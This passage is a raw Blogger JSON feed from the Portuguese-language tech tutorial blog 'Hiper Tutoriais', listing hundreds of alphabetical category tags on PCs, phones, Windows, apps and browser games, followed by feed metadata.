bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/baixar+roblox?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/search\/label\/baixar%20roblox"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110009694692729234533_1770122900523&_=1770122900524
body_size: 26926
content:
// API callback
jQuery1110009694692729234533_1770122900523({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como 